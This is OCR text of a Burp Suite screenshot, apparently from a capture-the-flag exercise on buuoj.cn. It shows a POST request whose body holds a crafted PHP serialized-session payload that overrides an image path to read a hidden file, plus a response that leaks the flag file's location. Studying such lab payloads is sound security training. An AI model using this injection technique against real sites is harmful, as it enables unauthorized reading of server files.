 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 ×
10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × ...
Send Cancel < > Target: http://f50ea81c-3521-4d4d-a782-c7fe2beb82a8.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php?f=show_image HTTP/1.1
Host:
f50ea81c-3521-4d4d-a782-c7fe2beb82a8.node3.buuoj.
cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 114
Origin:
http://f50ea81c-3521-4d4d-a782-c7fe2beb82a8.node3.
buuoj.cn
Connection: close
Referer:
http://f50ea81c-3521-4d4d-a782-c7fe2beb82a8.node3.
buuoj.cn/index.php?f=show_image
Upgrade-Insecure-Requests: 1
_SESSION%5Bflagflag%5D=%22%3Bs%3A3%3A%22aaa%22%3Bs
%3A3%3A%22img%22%3Bs%3A20%3A%22ZDBnM19mMWFnLnBocA
%3D%3D%22%3B%7D
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 30 Jul 2020 14:08:04 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 45
Connection: close
<?php
$flag = 'flag in /d0g3_fllllllag';
?>
? < + > Type a search term 0 matches
Done 199 bytes | 33 millis